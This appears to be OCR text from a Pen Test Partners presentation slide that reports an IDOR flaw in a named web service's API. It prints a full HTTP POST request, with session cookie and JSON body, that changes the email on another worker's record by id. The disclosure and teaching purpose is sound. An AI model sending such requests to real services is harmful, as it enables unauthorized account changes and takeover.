 Pandora
IDOR on a POST request:
https://pro.p-
on.ru/api/sputnik/workers?id=
xxxx
On the ‘email’ JSON parameter
POST /api/sputnik/workers?id=xxxxx HTTP/1.1
Host: pro.p-on.ru
Connection: close
Content-Length: 167
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://pro.p-on.ru
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98
Safari/537.36
Content-Type: application/json
Referer: https://pro.p-on.ru/workers/185000
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: lang=en; sid=4020f4ba21edb3082902e227937995d6
{"id":xxxxx,"name_f":"name","name_i":"name_i","name_o":"name_o","g
roups":[],"email":"newemail","type":"user","company_perms":0}
info@pentestpartners.com
+44 (0)20 3095 0500
@PenTestPartners
You Tube PenTestPartnersLLP